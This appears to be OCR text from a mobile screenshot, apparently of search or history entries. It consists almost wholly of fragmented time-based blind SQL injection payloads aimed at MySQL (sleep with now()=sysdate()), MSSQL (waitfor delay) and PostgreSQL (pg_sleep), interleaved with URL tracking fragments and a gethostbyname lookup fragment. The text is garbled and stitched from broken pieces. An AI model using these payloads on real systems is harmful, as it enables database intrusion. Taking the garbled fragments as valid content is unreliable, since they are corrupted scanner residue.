
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- gimsyntw') or 299=(select 299 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;+waitfo
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0)
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
tributepages
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
-1+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved='.gethostbyname(lc('hitdf'.'yw
•
banflix&amphzle6idd'eyzck7om'nu2vfkxu' or 710=
(select 710 from pg_sleep(15))--
•
banflix&hzle6idd'eewyvrw0')+or+92=
(select+92+from+pg_sleep(15))--
•
banflix&amphzle6idd';